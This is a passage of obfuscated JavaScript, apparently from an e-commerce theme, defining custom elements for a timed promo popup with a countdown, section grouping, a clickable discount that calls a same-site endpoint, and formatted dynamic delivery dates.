_0x168780===_0x58fa42},iAmhk:_0x3c4cce(1156),UdCoM:_0x3c4cce(707)+_0x3c4cce(2658),wmNDD:_0x3c4cce(2440)+_0x3c4cce(464),cOAUa:_0x3c4cce(2549)+_0x3c4cce(620)+_0x3c4cce(1026),jmJzq:_0x3c4cce(707)+_0x3c4cce(557)+"ay",kocGT:function(_0x5b85f0,_0x2ab057){return _0x5b85f0+_0x2ab057},cpysG:_0x3c4cce(2769)+_0x3c4cce(2093),yvphJ:function(_0xa18fea,_0x38608a){return _0xa18fea===_0x38608a},KMODM:function(_0x3523a9,_0xcafbd7){return _0x3523a9>_0xcafbd7}};if(super(),this[_0x3c4cce(2171)]=_0x435cbc[_0x3c4cce(789)](this[_0x3c4cce(2509)][_0x3c4cce(2171)],_0x435cbc[_0x3c4cce(994)]),this[_0x3c4cce(2469)+"ay"]=this[_0x3c4cce(2509)][_0x3c4cce(2215)+"ds"],this[_0x3c4cce(1409)+_0x3c4cce(449)]=this[_0x3c4cce(2509)][_0x3c4cce(549)],this[_0x3c4cce(1696)]=this[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(501)]),this[_0x3c4cce(1591)]=this[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(2660)]),this[_0x3c4cce(2624)+_0x3c4cce(1621)]=this[_0x3c4cce(2509)][_0x3c4cce(2624)+_0x3c4cce(1621)],this[_0x3c4cce(1778)]=this[_0x3c4cce(1629)+_0x3c4cce(2280)](_0x435cbc[_0x3c4cce(2169)]),this[_0x3c4cce(2561)]=document[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(2611)]),this[_0x3c4cce(974)]=_0x435cbc[_0x3c4cce(1057)](_0x435cbc[_0x3c4cce(2157)],window[_0x3c4cce(1210)][_0x3c4cce(1397)]),this[_0x3c4cce(2171)])this[_0x3c4cce(1591)]&&this[_0x3c4cce(1357)+_0x3c4cce(2073)]();else if(_0x435cbc[_0x3c4cce(2544)](localStorage[_0x3c4cce(1378)](this[_0x3c4cce(974)]),null))this[_0x3c4cce(2583)+_0x3c4cce(2337)]();else{const _0x5a1c61=JSON[_0x3c4cce(2747)](localStorage[_0x3c4cce(1378)](this[_0x3c4cce(974)])),_0x460c44=new Date(_0x5a1c61[_0x3c4cce(1725)+_0x3c4cce(884)]);_0x435cbc[_0x3c4cce(1333)](currentDate[_0x3c4cce(1270)](),_0x460c44[_0x3c4cce(1270)]())&&this[_0x3c4cce(2583)+_0x3c4cce(2337)]()}this[_0x3c4cce(1778)][_0x3c4cce(1753)](_0x56cd58=>{const _0x4db50f=_0x3c4cce;_0x56cd58[_0x4db50f(1119)+_0x4db50f(1451)](_0x435cbc[_0x4db50f(2782)],this[_0x4db50f(430)][_0x4db50f(1765)](this))})}[_0xc51d9(2583)+_0xc51d9(2337)](){const _0x871976=_0xc51d9,_0x3f795c={tjrMc:_0x871976(1039)+_0x871976(1728),iAckI:_0x871976(1680)+_0x871976(2378)+"e",udgMB:function(_0x1e68b7,_0x5e242f,_0x41155d){return _0x1e68b7(_0x5e242f,_0x41155d)},kfydn:function(_0x196c18,_0x394593){return _0x196c18(_0x394593)},BJrkz:function(_0x1fa3ee,_0x3ff728,_0x5f7d8d){return _0x1fa3ee(_0x3ff728,_0x5f7d8d)},BHRAe:function(_0x35a5a7,_0x885fa6){return _0x35a5a7+_0x885fa6},LLajZ:function(_0x1b9d9e,_0x4b07c5){return _0x1b9d9e*_0x4b07c5}};_0x3f795c[_0x871976(2700)](setTimeout,()=>{const _0x227c28=_0x871976;this[_0x227c28(1696)][_0x227c28(683)][_0x227c28(2417)](_0x3f795c[_0x227c28(749)]),this[_0x227c28(2561)][_0x227c28(683)][_0x227c28(2417)](_0x3f795c[_0x227c28(1472)]);const _0x4e132e=_0x3f795c[_0x227c28(1421)](addDays,currentDate,_0x3f795c[_0x227c28(2246)](parseInt,this[_0x227c28(1409)+_0x227c28(449)])),_0x1e3c04={next_display_date:_0x4e132e,dismissed:!1};localStorage[_0x227c28(1330)](this[_0x227c28(974)],JSON[_0x227c28(523)](_0x1e3c04)),this[_0x227c28(1591)]&&this[_0x227c28(1357)+_0x227c28(2073)]()},_0x3f795c[_0x871976(814)](_0x3f795c[_0x871976(1901)](_0x3f795c[_0x871976(2246)](parseInt,this[_0x871976(2469)+"ay"]),8123+419*-17),4403*1+626*5+-4533))}[_0xc51d9(1357)+_0xc51d9(2073)](){const _0x3cdc3a=_0xc51d9,_0x114181={SbdEN:function(_0x57bfbe,_0x178aaa){return _0x57bfbe<=_0x178aaa},CGpdu:function(_0x38549d,_0x30b0ed){return _0x38549d-_0x30b0ed},NHCGD:function(_0x5a255f,_0x23bf42){return _0x5a255f*_0x23bf42},pVloq:function(_0x52117d,_0x2822cb){return _0x52117d(_0x2822cb)},AQbIo:_0x3cdc3a(2440)+_0x3cdc3a(936)+_0x3cdc3a(632),MAtsI:_0x3cdc3a(2440)+_0x3cdc3a(936)+_0x3cdc3a(1965),pJqhX:function(_0x1f3a16,_0x115207,_0x226518){return _0x1f3a16(_0x115207,_0x226518)}};this[_0x3cdc3a(2274)+"n"]=this[_0x3cdc3a(1629)+_0x3cdc3a(2056)](_0x114181[_0x3cdc3a(2563)]),this[_0x3cdc3a(954)+"n"]=this[_0x3cdc3a(1629)+_0x3cdc3a(2056)](_0x114181[_0x3cdc3a(2551)]),this[_0x3cdc3a(1673)+"ds"]=_0x114181[_0x3cdc3a(2264)](_0x114181[_0x3cdc3a(2729)](parseFloat,this[_0x3cdc3a(2624)+_0x3cdc3a(1621)]),-6492+-1356*6+14688),this[_0x3cdc3a(2609)+"r"]();const _0x439561=_0x114181[_0x3cdc3a(581)](setInterval,()=>{const _0x272943=_0x3cdc3a;this[_0x272943(1673)+"ds"]-=-2*-421+6*-937+4781,this[_0x272943(2609)+"r"](),_0x114181[_0x272943(2812)](this[_0x272943(1673)+"ds"],-402*-5+-4167+2157*1)&&(this[_0x272943(1673)+"ds"]=_0x114181[_0x272943(2064)](_0x114181[_0x272943(2264)](_0x114181[_0x272943(2729)](parseFloat,this[_0x272943(2624)+_0x272943(1621)]),-5772+1458*4),45))},-3543+-17*-406+-2359)}[_0xc51d9(2609)+"r"](){const _0x1883ed=_0xc51d9,_0x489169={dXARV:function(_0x5ec551,_0x178ff1){return _0x5ec551/_0x178ff1},vtBvC:function(_0x50e1bd,_0x7c6eed){return _0x50e1bd===_0x7c6eed},QKVWE:function(_0x50b8a9,_0x2c5f16){return _0x50b8a9+_0x2c5f16},QDCoj:function(_0x4529c7,_0x570cac){return _0x4529c7%_0x570cac},uVgui:function(_0x31233a,_0x1afae0){return _0x31233a+_0x1afae0}};let _0x3575e8=Math[_0x1883ed(2102)](_0x489169[_0x1883ed(1811)](this[_0x1883ed(1673)+"ds"],-1*7328+-308*-26+310*-2));_0x489169[_0x1883ed(497)](_0x3575e8[_0x1883ed(507)]()[_0x1883ed(2442)],-3083+9*531+5*-339)&&(_0x3575e8=_0x489169[_0x1883ed(2731)]("0",_0x3575e8));let _0x5c2809=_0x489169[_0x1883ed(2048)](this[_0x1883ed(1673)+"ds"],-394+4907*-1+1*5361);_0x489169[_0x1883ed(497)](_0x5c2809[_0x1883ed(507)]()[_0x1883ed(2442)],-4235+706*6)&&(_0x5c2809=_0x489169[_0x1883ed(2764)]("0",_0x5c2809)),this[_0x1883ed(2274)+"n"][_0x1883ed(2564)]=_0x3575e8,this[_0x1883ed(954)+"n"][_0x1883ed(2564)]=_0x5c2809}[_0xc51d9(430)](){const _0x4e9539=_0xc51d9,_0x548a99={WCaMQ:_0x4e9539(1039)+_0x4e9539(1728),McUaK:_0x4e9539(1680)+_0x4e9539(2378)+"e"};this[_0x4e9539(1696)][_0x4e9539(683)][_0x4e9539(2099)](_0x548a99[_0x4e9539(1180)]),this[_0x4e9539(2561)][_0x4e9539(683)][_0x4e9539(2099)](_0x548a99[_0x4e9539(1433)])}}customElements[_0xc51d9(2071)](_0xc51d9(2514)+"p",PromoPopup),initTrapFocus()||popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0xb3ae9b=_0xc51d9,_0x31f215={wbOld:_0xb3ae9b(798),cUtVA:_0xb3ae9b(516)+_0xb3ae9b(933)+_0xb3ae9b(1314)+_0xb3ae9b(1781),RUmci:_0xb3ae9b(1147)+_0xb3ae9b(947),ggysC:_0xb3ae9b(516)+_0xb3ae9b(933)+_0xb3ae9b(920)+_0xb3ae9b(1781)},_0x347104=_0x31f215[_0xb3ae9b(1074)][_0xb3ae9b(2147)]("|");let _0x40a624=8560+-4280*2;for(;;){switch(_0x347104[_0x40a624++]){case"0":this[_0xb3ae9b(835)+_0xb3ae9b(950)]=this[_0xb3ae9b(1629)+_0xb3ae9b(2056)](_0x31f215[_0xb3ae9b(2519)]);continue;case"1":document[_0xb3ae9b(1119)+_0xb3ae9b(1451)](_0x31f215[_0xb3ae9b(511)],this[_0xb3ae9b(1280)+_0xb3ae9b(1705)][_0xb3ae9b(1765)](this));continue;case"2":this[_0xb3ae9b(773)+_0xb3ae9b(950)]=this[_0xb3ae9b(1629)+_0xb3ae9b(2056)](_0x31f215[_0xb3ae9b(2673)]);continue;case"3":super();continue;case"4":this[_0xb3ae9b(1280)+_0xb3ae9b(1705)]();continue}break}}[_0xc51d9(1280)+_0xc51d9(1705)](){const _0x1529d5=_0xc51d9;this[_0x1529d5(835)]=document[_0x1529d5(1629)+_0x1529d5(2056)](this[_0x1529d5(2509)][_0x1529d5(835)+"Id"]+(_0x1529d5(476)+_0x1529d5(2565)+"ng")),this[_0x1529d5(773)]=document[_0x1529d5(1629)+_0x1529d5(2056)](this[_0x1529d5(2509)][_0x1529d5(773)+"Id"]+(_0x1529d5(476)+_0x1529d5(2565)+"ng")),this[_0x1529d5(835)]&&!this[_0x1529d5(835)+_0x1529d5(950)][_0x1529d5(1606)][_0x1529d5(2442)]&&this[_0x1529d5(835)+_0x1529d5(950)][_0x1529d5(1721)+"d"](this[_0x1529d5(835)]),this[_0x1529d5(773)]&&!this[_0x1529d5(773)+_0x1529d5(950)][_0x1529d5(1606)][_0x1529d5(2442)]&&this[_0x1529d5(773)+_0x1529d5(950)][_0x1529d5(1721)+"d"](this[_0x1529d5(773)])}}customElements[_0xc51d9(2071)](_0xc51d9(739)+_0xc51d9(1213),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x456043=_0xc51d9,_0x2c083d={Jfwjl:_0x456043(2231)+_0x456043(2091)+_0x456043(2182),pXBRH:_0x456043(1440),JjMNE:function(_0x31aaa8,_0x5bb567){return _0x31aaa8===_0x5bb567},dMxBP:_0x456043(1156)};super(),this[_0x456043(1060)]=this[_0x456043(1629)+_0x456043(2056)](_0x2c083d[_0x456043(1191)]),this[_0x456043(1060)][_0x456043(1119)+_0x456043(1451)](_0x2c083d[_0x456043(2406)],this[_0x456043(1888)+"k"][_0x456043(1765)](this)),_0x2c083d[_0x456043(1646)](this[_0x456043(2509)][_0x456043(582)],_0x2c083d[_0x456043(2734)])?this[_0x456043(1888)+"k"]():this[_0x456043(1590)+_0x456043(2285)+_0x456043(2696)]()}[_0xc51d9(1888)+"k"](){const _0x538be6=_0xc51d9,_0x579569={UeeRF:_0x538be6(1310),PNgAR:_0x538be6(1156),ylxpF:_0x538be6(1003),kpMUD:function(_0x377407,_0x3a47c7){return _0x377407(_0x3a47c7)}};this[_0x538be6(2509)][_0x538be6(1190)]=_0x579569[_0x538be6(589)],this[_0x538be6(1060)][_0x538be6(2009)]=!0,this[_0x538be6(2509)][_0x538be6(1192)]=_0x579569[_0x538be6(2235)],_0x579569[_0x538be6(1802)](fetch,_0x538be6(1059)+this[_0x538be6(2509)][_0x538be6(1368)])[_0x538be6(2739)](_0x1bb54c=>{const _0x3c48bb=_0x538be6;if(!_0x1bb54c.ok)throw new Error(_0x579569[_0x3c48bb(2540)]);this[_0x3c48bb(2509)][_0x3c48bb(582)]=_0x579569[_0x3c48bb(589)],sessionStorage[_0x3c48bb(1330)](_0x3c48bb(1583)+this[_0x3c48bb(2509)][_0x3c48bb(1368)]+_0x3c48bb(824),_0x579569[_0x3c48bb(589)])})[_0x538be6(1450)](_0x51083c=>{const _0x43ec29=_0x538be6;this[_0x43ec29(2509)][_0x43ec29(1192)]=_0x579569[_0x43ec29(589)],this[_0x43ec29(1060)][_0x43ec29(2009)]=!1})[_0x538be6(780)](()=>{const _0x7c1303=_0x538be6;this[_0x7c1303(2509)][_0x7c1303(1190)]=_0x579569[_0x7c1303(2235)]})}[_0xc51d9(1590)+_0xc51d9(2285)+_0xc51d9(2696)](){const _0x46ec7a=_0xc51d9,_0x3b0989={XfYaf:_0x46ec7a(1003),uAIuR:function(_0x315fad,_0x3a72ba){return _0x315fad(_0x3a72ba)},cfBGM:_0x46ec7a(1156),qqQJT:function(_0x2e4f5f,_0x407126,_0x260e0c){return _0x2e4f5f(_0x407126,_0x260e0c)}},_0x10dad1=this[_0x46ec7a(2509)][_0x46ec7a(1368)];sessionStorage[_0x46ec7a(1378)](_0x46ec7a(1583)+_0x10dad1+_0x46ec7a(824))&&(this[_0x46ec7a(2509)][_0x46ec7a(582)]=_0x3b0989[_0x46ec7a(1460)],this[_0x46ec7a(1060)][_0x46ec7a(2009)]=!0,_0x3b0989[_0x46ec7a(2539)](setTimeout,()=>{const _0x3bdda0=_0x46ec7a,_0x118cc8={imfzf:_0x3b0989[_0x3bdda0(1951)]};_0x3b0989[_0x3bdda0(495)](fetch,_0x3bdda0(1059)+_0x10dad1)[_0x3bdda0(1450)](_0x2b4ce7=>{const _0x37a517=_0x3bdda0;this[_0x37a517(2509)][_0x37a517(582)]=_0x118cc8[_0x37a517(1554)],this[_0x37a517(1060)][_0x37a517(2009)]=!1})},348*-13+-4754+12278))}}customElements[_0xc51d9(2071)](_0xc51d9(1358)+_0xc51d9(462),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x10b862=_0xc51d9,_0x4bac37={ODpOx:_0x10b862(1663)+_0x10b862(956),BcQEZ:_0x10b862(1147)+_0x10b862(947),LwiJD:_0x10b862(1012)+_0x10b862(622)+_0x10b862(1105)},_0x4ff33a=_0x4bac37[_0x10b862(2740)][_0x10b862(2147)]("|");let _0x5b4deb=0;for(;;){switch(_0x4ff33a[_0x5b4deb++]){case"0":this[_0x10b862(2451)+"s"]();continue;case"1":document[_0x10b862(1119)+_0x10b862(1451)](_0x4bac37[_0x10b862(1697)],_0x5dc874=>{this[_0x10b862(2451)+"s"]()});continue;case"2":this[_0x10b862(2626)+_0x10b862(2248)]=this[_0x10b862(1629)+_0x10b862(2280)](_0x4bac37[_0x10b862(1999)]);continue;case"3":super();continue;case"4":this[_0x10b862(1393)]=this[_0x10b862(2509)][_0x10b862(822)+"s"][_0x10b862(2147)](",");continue;case"5":this[_0x10b862(1036)]=this[_0x10b862(2509)][_0x10b862(1036)];continue;case"6":this[_0x10b862(919)]=this[_0x10b862(952)+_0x10b862(836)](this[_0x10b862(2509)][_0x10b862(2723)][_0x10b862(2147)](","));continue}break}}[_0xc51d9(2451)+"s"](){const _0x28b411=_0xc51d9,_0x24c928={qiZSp:function(_0x1ecca9,_0x314c79){return _0x1ecca9(_0x314c79)},xDaKA:function(_0x44787a,_0x1e9852,_0x5698a4){return _0x44787a(_0x1e9852,_0x5698a4)},dSlne:function(_0x3e517a,_0x1c2e81){return _0x3e517a===_0x1c2e81},bhciK:function(_0xa2d9eb,_0x5b0cd1){return _0xa2d9eb===_0x5b0cd1},DLeej:function(_0xae6f00,_0x19d387){return _0xae6f00===_0x19d387},nkSVM:function(_0x304e49,_0x3360cc,_0x1ae69d){return _0x304e49(_0x3360cc,_0x1ae69d)},EOkbL:function(_0x4feb78,_0xd464d2){return _0x4feb78===_0xd464d2},wVfrt:function(_0x49b3f0,_0x509fb8){return _0x49b3f0===_0x509fb8},mhKii:function(_0x28b4cf,_0x17876b){return _0x28b4cf===_0x17876b},HEPRf:function(_0x4e0e7d,_0xce7748){return _0x4e0e7d===_0xce7748},TPnsI:function(_0x4c36c6,_0x1d2ca5){return _0x4c36c6===_0x1d2ca5},qqBbW:_0x28b411(480),MUwdO:function(_0x523646,_0x2702a7){return _0x523646+_0x2702a7},HQOqk:function(_0xe9079d,_0x46fdcc){return _0xe9079d+_0x46fdcc},GggOp:function(_0x4426d0,_0x46a101){return _0x4426d0+_0x46a101},oibTA:function(_0xa20cf,_0x53ce21){return _0xa20cf+_0x53ce21},GMrqt:function(_0x17ee15,_0x4e7b3e){return _0x17ee15+_0x4e7b3e},Rtvrg:function(_0x5a5026,_0x5263a4){return _0x5a5026+_0x5263a4},Hlbyl:function(_0x3aa720,_0x5b82de){return _0x3aa720+_0x5b82de},jJllv:function(_0x281201,_0x4c0d1a){return _0x281201===_0x4c0d1a},zjAPG:_0x28b411(1427),rblaO:function(_0x29c047,_0x2eeab7){return _0x29c047+_0x2eeab7},BGNfH:function(_0x31be0a,_0x42a574){return _0x31be0a===_0x42a574},DfGXl:_0x28b411(1271),CJfko:function(_0x60b5c9,_0x5cfa29){return _0x60b5c9+_0x5cfa29},NSUIm:function(_0x374416,_0x4ec258){return _0x374416+_0x4ec258},iyKht:function(_0x2a42a1,_0x5fd3be){return _0x2a42a1+_0x5fd3be},RJbXt:function(_0x1e39bc,_0x226928){return _0x1e39bc===_0x226928},iARBa:_0x28b411(2025)+"ot",JxErT:function(_0x94f8dd,_0x430599){return _0x94f8dd+_0x430599},YXKvs:function(_0x400184,_0x5e0fe7){return _0x400184+_0x5e0fe7},fBwmN:_0x28b411(1741)+_0x28b411(686),fwKfC:function(_0x511c11,_0x16f709){return _0x511c11>_0x16f709},WWYtZ:function(_0x445e8d,_0x4a8f56){return _0x445e8d(_0x4a8f56)},IMacl:function(_0x43626c,_0x4c1bc8){return _0x43626c+_0x4c1bc8},CbEtZ:function(_0x302193,_0x21972f){return _0x302193+_0x21972f},RSXuj:function(_0x4e8e07,_0x26c75d){return _0x4e8e07+_0x26c75d},wnnnG:function(_0x111b24,_0x37b29c){return _0x111b24+_0x37b29c},mCcpJ:function(_0x17e089,_0x3d2df5){return _0x17e089+_0x3d2df5},xeJpy:function(_0x81c3cf,_0x109b52){return _0x81c3cf>_0x109b52},rjIhQ:function(_0xdae435,_0x133e50){return _0xdae435(_0x133e50)},urWOz:function(_0x177c95,_0x5cc25d){return _0x177c95+_0x5cc25d},UPPOK:function(_0x149041,_0x427e35){return _0x149041>_0x427e35},vgwap:function(_0x5c73f1,_0x351319){return _0x5c73f1+_0x351319},Rzzkz:function(_0x168010,_0x5ef95e){return _0x168010+_0x5ef95e},NpJoy:function(_0xad2de7,_0x19c4b4){return _0xad2de7+_0x19c4b4},exnjL:function(_0x18ea31,_0xb0b061){return _0x18ea31+_0xb0b061},SRpsL:function(_0x50436c,_0x24a710){return _0x50436c+_0x24a710},wYgRZ:function(_0x10c2fd,_0x3d285b){return _0x10c2fd+_0x3d285b},AKoXy:function(_0x52347e,_0x6e3929){return _0x52347e+_0x6e3929},MzMof:_0x28b411(658)+_0x28b411(621),MHgFN:function(_0x2cbffd,_0x1ecc48){return _0x2cbffd(_0x1ecc48)},FBWCl:function(_0xb0f0d0,_0x2307d4){return _0xb0f0d0+_0x2307d4},IgPyN:function(_0x3cef65,_0x520cda){return _0x3cef65+_0x520cda},GYOmv:function(_0x522ff1,_0x4c1466){return _0x522ff1+_0x4c1466},VbnxS:function(_0x398e81,_0x371616){return _0x398e81+_0x371616},aXeAB:function(_0x166335,_0x1fff3c){return _0x166335(_0x1fff3c)},azJWP:function(_0x314b9c,_0x10b01c){return _0x314b9c+_0x10b01c},ZzUWT:function(_0x371adc,_0x393d16){return _0x371adc+_0x393d16},SVcay:function(_0x3fee7c,_0x33ee39){return _0x3fee7c+_0x33ee39},Hcfmk:function(_0xc65b77,_0x383bf2){return _0xc65b77+_0x383bf2},BJtwp:function(_0x19436d,_0x38a4d5){return _0x19436d+_0x38a4d5},wiRAw:function(_0x316b64,_0x4ee631){return _0x316b64+_0x4ee631},sowmX:function(_0x70c3af,_0x994fbf){return _0x70c3af+_0x994fbf},wRIQt:function(_0x3ba4b0,_0x5cd922){return _0x3ba4b0+_0x5cd922},kfvdG:_0x28b411(1937)+"e]",dgSca:_0x28b411(1049)};this[_0x28b411(2626)+_0x28b411(2248)][_0x28b411(1753)](_0x5218d8=>{const _0x2bbc66=_0x28b411,_0x331557=_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(1842)],_0x5a9118=_0x24c928[_0x2bbc66(1759)](parseInt,_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(2044)]),_0x3561bf=_0x24c928[_0x2bbc66(1759)](parseInt,_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(1732)]),_0x413863=_0x24c928[_0x2bbc66(830)](addDays,currentDate,_0x5a9118);let _0x447717="th";const _0x5e3d37=_0x413863[_0x2bbc66(602)]();_0x24c928[_0x2bbc66(1216)](_0x5e3d37,1035*6+-9840+3631)||_0x24c928[_0x2bbc66(1423)](_0x5e3d37,-8681+-19*-458)||_0x24c928[_0x2bbc66(1216)](_0x5e3d37,11293+-3*3754)?_0x447717="st":_0x24c928[_0x2bbc66(931)](_0x5e3d37,757+1*7481+-8236)||_0x24c928[_0x2bbc66(931)](_0x5e3d37,3605+-1*3583)?_0x447717="nd":(_0x24c928[_0x2bbc66(931)](_0x5e3d37,-8744+-7*-716+3*1245)||_0x24c928[_0x2bbc66(1216)](_0x5e3d37,-199+-9*-681+-5907))&&(_0x447717="rd");const _0xb7572d=_0x24c928[_0x2bbc66(992)](addDays,currentDate,_0x3561bf);let _0x13478e="th";const _0x2188c0=_0xb7572d[_0x2bbc66(602)]();_0x24c928[_0x2bbc66(1216)](_0x2188c0,4790+-634*-2+9*-673)||_0x24c928[_0x2bbc66(1423)](_0x2188c0,1*907+-1*-9341+-10227)||_0x24c928[_0x2bbc66(848)](_0x2188c0,1*-2467+8415+-5917)?_0x13478e="st":_0x24c928[_0x2bbc66(2568)](_0x2188c0,1*-9059+-4187+18*736)||_0x24c928[_0x2bbc66(931)](_0x2188c0,5686*-1+-4761*-1+947)?_0x13478e="nd":(_0x24c928[_0x2bbc66(2746)](_0x2188c0,1033*-3+8323+-1*5221)||_0x24c928[_0x2bbc66(1365)](_0x2188c0,23))&&(_0x13478e="rd");let _0x32bf30,_0x491116;if(_0x24c928[_0x2bbc66(1008)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2320)]))_0x32bf30=_0x24c928[_0x2bbc66(1473)](_0x24c928[_0x2bbc66(471)](_0x24c928[_0x2bbc66(2361)](_0x24c928[_0x2bbc66(471)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),_0x413863[_0x2bbc66(602)]()),". "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(1704)](_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(1557)](_0x24c928[_0x2bbc66(1154)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),_0xb7572d[_0x2bbc66(602)]()),". "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(1086)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(591)]))_0x32bf30=_0x24c928[_0x2bbc66(1557)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(2490)](this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]," "),_0x413863[_0x2bbc66(602)]()),_0x447717),_0x491116=_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(1775)](this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]," "),_0xb7572d[_0x2bbc66(602)]()),_0x13478e);else if(_0x24c928[_0x2bbc66(463)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(826)]))_0x32bf30=_0x24c928[_0x2bbc66(2278)](_0x24c928[_0x2bbc66(1704)](_0x413863[_0x2bbc66(602)](),". "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(1970)](_0x24c928[_0x2bbc66(1608)](_0xb7572d[_0x2bbc66(602)](),". "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(1519)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2188)]))_0x32bf30=_0x24c928[_0x2bbc66(529)](_0x24c928[_0x2bbc66(1557)](_0x413863[_0x2bbc66(602)]()," "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(709)](_0x24c928[_0x2bbc66(1154)](_0xb7572d[_0x2bbc66(602)]()," "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(2746)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(1170)])){const _0x56b117=_0x24c928[_0x2bbc66(1843)](_0x24c928[_0x2bbc66(1770)](String,_0x413863[_0x2bbc66(602)]())[_0x2bbc66(2442)],1)?_0x413863[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(1154)]("0",_0x413863[_0x2bbc66(602)]()),_0x378835=_0x24c928[_0x2bbc66(1843)](_0x24c928[_0x2bbc66(1759)](String,_0x24c928[_0x2bbc66(1209)](_0x413863[_0x2bbc66(2560)](),1958*-5+-8415+18206))[_0x2bbc66(2442)],3130+-1043*3)?_0x24c928[_0x2bbc66(529)](_0x413863[_0x2bbc66(2560)](),1*7156+2572+-1*9727):_0x24c928[_0x2bbc66(1970)]("0",_0x24c928[_0x2bbc66(753)](_0x413863[_0x2bbc66(2560)](),421+-4777*1+4357*1));_0x32bf30=_0x24c928[_0x2bbc66(1172)](_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(617)](_0x24c928[_0x2bbc66(1608)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),_0x56b117),". "),_0x378835),".");const _0x377d38=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2289)](String,_0xb7572d[_0x2bbc66(602)]())[_0x2bbc66(2442)],-1*-7427+-6047+-1379)?_0xb7572d[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(1670)]("0",_0xb7572d[_0x2bbc66(602)]()),_0x4fd81a=_0x24c928[_0x2bbc66(2255)](_0x24c928[_0x2bbc66(2289)](String,_0x24c928[_0x2bbc66(1343)](_0xb7572d[_0x2bbc66(2560)](),973*2+8812+-10757))[_0x2bbc66(2442)],1)?_0x24c928[_0x2bbc66(1670)](_0xb7572d[_0x2bbc66(2560)](),-29*-278+2502+-3521*3):_0x24c928[_0x2bbc66(1169)]("0",_0x24c928[_0x2bbc66(2334)](_0xb7572d[_0x2bbc66(2560)](),-11*-778+-8588*-1+-17145));_0x491116=_0x24c928[_0x2bbc66(633)](_0x24c928[_0x2bbc66(913)](_0x24c928[_0x2bbc66(2037)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(631)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),_0x377d38),". "),_0x4fd81a),".")}else if(_0x24c928[_0x2bbc66(1519)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2085)])){const _0x2ded82=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2414)](String,_0x413863[_0x2bbc66(602)]())[_0x2bbc66(2442)],1)?_0x413863[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(2490)]("0",_0x413863[_0x2bbc66(602)]()),_0x17f713=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2289)](String,_0x24c928[_0x2bbc66(2109)](_0x413863[_0x2bbc66(2560)](),-2829+1*2830))[_0x2bbc66(2442)],-6202*1+-4664*-2+-3125)?_0x24c928[_0x2bbc66(1670)](_0x413863[_0x2bbc66(2560)](),-1*-6892+10*-463+-2261):_0x24c928[_0x2bbc66(1970)]("0",_0x24c928[_0x2bbc66(626)](_0x413863[_0x2bbc66(2560)](),-5231*1+-321+5553));_0x32bf30=_0x24c928[_0x2bbc66(2733)](_0x24c928[_0x2bbc66(1920)](_0x24c928[_0x2bbc66(1970)](_0x2ded82,". "),_0x17f713),".");const _0x3f0d98=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(1805)](String,_0xb7572d[_0x2bbc66(602)]())[_0x2bbc66(2442)],3*2438+-1*-3781+3698*-3)?_0xb7572d[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(2633)]("0",_0xb7572d[_0x2bbc66(602)]()),_0x405f53=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(1759)](String,_0x24c928[_0x2bbc66(1678)](_0xb7572d[_0x2bbc66(2560)](),-3986+-1*-4341+-354))[_0x2bbc66(2442)],-844+-9033*1+898*11)?_0x24c928[_0x2bbc66(626)](_0xb7572d[_0x2bbc66(2560)](),3578*2+263*-31+998):_0x24c928[_0x2bbc66(840)]("0",_0x24c928[_0x2bbc66(1029)](_0xb7572d[_0x2bbc66(2560)](),-7264+2959*3+1612*-1));_0x491116=_0x24c928[_0x2bbc66(832)](_0x24c928[_0x2bbc66(1226)](_0x24c928[_0x2bbc66(2278)](_0x3f0d98,". "),_0x405f53),".")}else 